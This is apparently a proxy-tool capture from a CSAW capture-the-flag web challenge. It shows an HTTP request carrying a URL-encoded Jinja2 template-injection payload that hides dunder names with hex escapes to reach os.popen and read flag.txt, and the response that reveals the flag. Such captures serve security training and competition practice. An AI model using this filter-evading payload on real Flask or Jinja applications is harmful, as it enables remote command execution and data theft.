 Quick Start
Request
Text
GET
http://web.chal.csaw.io:5000/submit?value=%7B%7Brequest%7Cattr(%27application%27)%7Cattr(%27%5Cx5f%5Cx5fglobals%5Cx5f%5Cx5f%27)%7Cattr(%27%5Cx5f%5Cx5fgetitem%5Cx5f%5C
x5f%27)(%27%5Cx5f%5Cx5fbuiltins%5Cx5f%5Cx5f%27)%7Cattr(%27%5Cx5f%5Cx5fgetitem%5Cx5f%5Cx5f%27)(%27%5Cx5f%5Cx5fim%27+%27port%5Cx5f%5Cx5f%27)(%27o%27+%27s%27)%7Cattr(%27
popen%27)(%27cat%20flag.txt%27)%7Cattr(%27read%27)()%7D%7D HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Host: web.chal.csaw.io:5000
Response
Text
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 102
Server: Werkzeug/1.0.1 Python/2.7.18
Date: Sat, 11 Sep 2021 03:31:22 GMT
<html>
<h1> Hello flag{m0mmy_s33_1m_4_r34l_n1nj4}
</h1>
</html>
URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
https://www.hackthebox.eu/api/v4/connection/status 200 OK 532 ms 0 bytes
http://web.chal.csaw.io:5000/submit?value=%7B%7Bre... 200 OK 177 ms 102 bytes Medium
https://www.hackthebox.eu/api/v4/connection/status 200 OK 4.41 s 286 bytes Low JSON